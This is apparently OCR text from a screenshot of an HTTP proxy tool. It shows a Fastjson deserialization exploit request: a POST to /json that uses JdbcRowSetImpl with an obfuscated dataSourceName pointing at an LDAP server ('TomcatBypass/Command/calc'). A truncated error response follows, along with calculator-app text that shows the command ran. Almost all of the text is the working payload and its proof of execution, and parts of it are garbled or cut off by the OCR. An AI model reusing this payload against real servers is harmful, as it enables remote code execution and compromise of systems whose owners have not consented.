 Pretty Raw Hex \n Select extension...
1 POST /json HTTP/1.1
2 Host: 192.168.10.118:12333
3 User-Agent: Mozilla/5.0 (Linux; Android 9; ASUS_X00TD; Flow) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/359.0.0.288 Mob
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type:*/*;charset=UTF-8
9 Content-Length: 203
10
11 {
12 "rand1":{
13 ,
,
,
,
,
'@type':"Lcom.sun.rowset.JdbcRowSetImpl;",
,
,
,
,
,
14 'dat-aS-ou_rc-eName':"ldap://192.168.10.118:1389/TomcatBypass/Command/calc",
,
,
15 "aut_o_Co_m_mit":true,
,
,
16 }
17 }
18
19
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Typ
3 Content-Lan
4 Content-Len
5 Date: Thu,
6 Connection
7
8 <html>
<body>
<h1>
White
</h1>
<p>
This
</p>
<div id
Thu M
</div>
<div>
There
</div>
<div>
set p
</div>
</body>
</html>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =